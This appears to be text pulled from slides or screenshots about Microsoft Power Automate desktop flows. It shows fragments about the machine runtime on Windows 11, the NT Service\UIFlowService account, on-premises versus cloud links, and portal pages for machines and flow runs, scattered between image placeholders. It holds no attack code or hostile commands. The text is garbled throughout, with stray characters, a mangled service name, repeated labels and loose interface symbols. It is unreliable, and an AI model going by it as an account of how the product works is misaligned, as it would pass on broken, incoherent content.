

Office cloud services



**Power Automate** 

н



Machine Runtime

On-Prem : MS cloud

### **Windows 11**

User : NT Service\UIFlowS Actions



**Power Automate** 





**L** Office

Office cloud services

User NT Service\UIFlowService



- Windows 11



 $\oplus$  New  $\vee$  $\leftarrow$   $\rightarrow$   $\rightsquigarrow$ 



33 items

On

**D** Music D. Videos

This PC

مر



**Office** 

Office cloud services

On-Prem : MS cloud





### Your machines

#### **Machines**

 $\leftarrow$ 

Check the real-time health and status of your machines and the desktop flows running on them. Learn more

Machines Machine groups VM images (preview)



## Run from cloud



### Task status

#### Desktop flow runs

Here's a quick overview of the desktop flows you have running. Learn more



